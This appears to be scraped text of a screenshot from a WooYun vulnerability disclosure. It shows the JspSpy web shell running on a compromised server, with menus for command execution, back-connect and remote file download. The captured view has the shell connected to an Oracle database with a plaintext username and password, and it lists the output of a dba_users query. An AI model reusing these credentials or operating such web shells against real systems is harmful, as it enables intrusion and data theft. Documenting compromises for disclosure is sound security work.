 58.62.172.115:7001 (10.0.67.234) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: dbo_pms_gdj PWD: 87669580 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from dba_users
Query
Query#0 : select * from dba_users
USERNAME USER_ID PASSWORD ACCOUNT_STATUS LOCK_DATE EXPIRY_DATE DEFAULT_TABLESPACE TEMPORARY_TABLESPACE CREATED PROFILE
VARCHAR2 NUMBER VARCHAR2 VARCHAR2 DATE DATE VARCHAR2 VARCHAR2 DATE VARCHAR2
DBO_PMS_GDJTT_SMS 92 OPEN DBO_PMS_GDJTT_SMS TEMP 2014-06-11 12:09:06.0 DEFAULT
SPATIAL_WFS_ADMIN_USR 67 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2010-03-30 10:41:20.0 USERS TEMP 2010-03-30 10:41:20.0 DEFAULT
SPATIAL_CSW_ADMIN_USR 70 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2010-03-30 10:41:24.0 USERS TEMP 2010-03-30 10:41:24.0 DEFAULT
HR 85 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2013-07-05 21:55:31.0 USERS TEMP 2013-07-05 21:52:32.0 DEFAULT
APEX_PUBLIC_USER 76 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2010-03-30 11:05:19.0 USERS TEMP 2010-03-30 10:48:36.0 DEFAULT
OE 86 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2013-07-05 21:55:31.0 USERS TEMP 2013-07-05 21:52:32.0 DEFAULT
DIP 14 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2010-03-30 10:09:52.0 USERS TEMP 2010-03-30 10:09:52.0 DEFAULT
SH 88 EXPIRED & LOCKED 2013-07-05 22:06:26.0 2013-07-05 21:55:31.0 USERS TEMP 2013-07-05 21:52:32.0 DEFAULT
IX 87 EXPIRED & LOCKED 2013-07-05 22:06:25.0 2013-07-05 21:55:31.0 USERS TEMP 2013-07-05 21:52:32.0 DEFAULT
跨屏浏览 加速器 下载
www.wooyun.org